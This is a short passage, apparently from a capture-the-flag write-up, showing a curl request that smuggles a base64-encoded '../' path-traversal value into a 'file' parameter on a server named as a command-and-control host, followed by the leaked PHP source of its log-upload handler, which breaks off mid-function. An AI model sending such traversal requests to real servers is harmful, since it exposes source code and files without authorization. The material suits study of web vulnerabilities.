 ❯ curl https://haunted-c2.niccgetsspooky.xyz/cgi-bin/614af1b65d944d989a457c21a39b4377.php\?op\=view\&file\=$(echo -n "../cgi-bin/614
af1b65d944d989a457c21a39b4377.php" | base64)
<?php
try {
  $op = array_key_exists('op', $_GET) ? $_GET['op'] : '';

  $log_location = '/srv/logs/';

  switch ($op) {
    case 'upload':
      if ($_SERVER['REQUEST_METHOD'] === 'POST') {
        $input = json_decode(file_get_contents('php://input'));

        $hostname = preg_replace("/[^a-zA-Z0-9]+/", "", $input->hostname);
        $id = preg_replace("/[^a-zA-Z0-9]+/", "", $input->id);
        $data = base64_decode($input->data);

        if (empty($hostname) || empty($id) || empty($data)) {
          http_response_code(400);
          exit();
        }

        $file_name = $log_location.$hostname.'-'.$id;
        $encoded_file_name = base64_encode($file_name);
        $file = fopen($file_name, 'a');
        fwrite($file, $data);
        fclose($file);

        header('Location: /cgi-bin/614af1b65d944d989a457c21a39b4377.php?op=view&file='.$encoded_file_name);
        http_response_code(307);
        exit();
      } else {
        http_response_code(405);
        exit();
      }
Unleashed
Complx Design